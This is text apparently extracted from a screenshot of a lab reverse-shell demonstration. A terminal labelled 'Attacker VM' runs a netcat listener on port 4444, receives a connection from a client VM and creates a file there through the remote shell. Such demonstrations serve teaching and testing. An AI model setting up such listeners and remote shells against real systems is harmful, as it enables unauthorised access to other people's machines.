 Feb 10 15:08
IAK@Ubuntu-IA1-client: ~
AK@Ubuntu-IA1:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.169.100.6 43694
IAK@Ubuntu-IA1-client:~$ touch file-created-by-attacker.txt
touch file-created-by-attacker.txt
IAK@Ubuntu-IA1-client:~$
Attacker VM
Home